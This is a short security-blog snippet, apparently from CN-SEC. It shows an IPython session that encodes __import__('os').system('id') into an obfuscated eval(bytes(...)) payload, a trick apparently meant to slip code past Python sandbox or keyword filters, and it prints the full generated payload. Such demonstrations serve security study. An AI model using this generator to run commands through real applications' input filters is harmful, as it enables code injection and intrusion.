 In [38]: exp = '__import__("os").system("id")'
...:
...: print(f"eval(bytes([[j][0]for(i)in[range({len(exp)})][0]for(j)in[range(
...: 256)][0]if["+"]]or[".join([f"i]in[[{i}]]and[j]in[[{ord(j)}" for i, j in
...: enumerate(exp)]) + "]]]))")
eval(bytes([[j][0]for(i)in[range(29)][0]for(j)in[range(256)][0]if[i]in[[0]]and[j
]in[[95]]or[i]in[[1]]and[j]in[[95]]or[i]in[[2]]and[j]in[[105]]or[i]in[[3]]and[j]
in[[109]]or[i]in[[4]]and[j]in[[112]]or[i]in[[5]]and[j]in[[111]]or[i]in[[6]]and[j
]in[[114]]or[i]in[[7]]and[j]in[[116]]or[i]in[[8]]and[j]in[[95]]or[i]in[[9]]and[j
]in[[95]]or[i]in[[10]]and[j]in[[40]]or[i]in[[11]]and[j]in[[34]]or[i]in[[12]]and[
j]in[[111]]or[i]in[[13]]and[j]in[[115]]or[i]in[[14]]and[j]in[[34]]or[i]in[[15]]a
nd[j]in[[41]]or[i]in[[16]]and[j]in[[46]]or[i]in[[17]]and[j]in[[115]]or[i]in[[18]
]and[j]in[[121]]or[i]in[[19]]and[j]in[[115]]or[i]in[[20]]and[j]in[[116]]or[i]in[
[21]]and[j]in[[101]]or[i]in[[22]]and[j]in[[109]]or[i]in[[23]]and[j]in[[40]]or[i]
in[[24]]and[j]in[[34]]or[i]in[[25]]and[j]in[[105]]or[i]in[[26]]and[j]in[[100]]or
[i]in[[27]]and[j]in[[34]]or[i]in[[28]]and[j]in[[41]]]))
橘子杀手
CN-SEC | 中文网